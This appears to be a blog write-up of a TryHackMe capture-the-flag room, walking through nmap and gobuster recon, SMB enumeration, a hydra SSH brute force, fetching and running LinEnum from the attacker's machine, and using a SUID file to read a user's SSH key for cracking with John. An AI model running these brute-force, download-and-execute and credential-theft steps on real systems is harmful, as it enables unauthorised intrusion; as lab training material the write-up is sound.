Basic Pentesting - {TryHackMe}
The URL for this room is: https://tryhackme.com/room/basicpentestingjt
Recon
Begin by running nmap -sC -sV -vv -oN nmap/init [IP_ADDR] to identify any open ports or potentially vulnerable services. This reveals six open ports on the machine. The main page hosting the web server is an “Under Maintenance”. Checking the page source will reveal a comment advising to check the “dev note” section to find out what to work on.

Next, run gobuster dir -u http:/[IP_ADDR] -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt to find another page.

The revealed /development page hosts two files: dev.txt and j.txt.


Knowing that SMB has been configured, a tool like Enum4Linux can be used by running enum4linux -a [IP_ADDR] to enumerate the SMB shares and groups. This reveals two users: jan and kay. This also reveals that anonymous access is possible with a blank username/password.
Exploiting
With these usernames and the knowledge that there is a weak password set, run:

hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.176.209After a few minutes, this should return the password for jan.
Privilege Escalation
A tool like LinEnum can be used to identify avenues of privilege escalation. This can be moved and executed on the target by using:
python3 -m http.server 80 //Run on own machine
wget [YOUR_IP]/LinEnum.sh //Run on target machine
chmod +x LinEnum.sh //Run on target machine

./LinEnum.shThis returns a lot of information and picks up on a SUID bit file.
This can then be used to read the contents of any file on the system. In the home directory for kay there is a file containing their password which can be read.
Another way to achieve this is to use the SUID bit to read the /.ssh/id_rsa file for the kay user. Once open, copy the id_rsa key to a file and crack it with John the Ripper by running:
ssh2john id_rsa
john --wordlist /usr/share/wordlists/rockyou.txt id_rsa_hash.txtThis will reveal the password and allow a connection to be made using SSH.
More detailed info on commands etc. used here can be found in my GitBook notes below - happy hacking!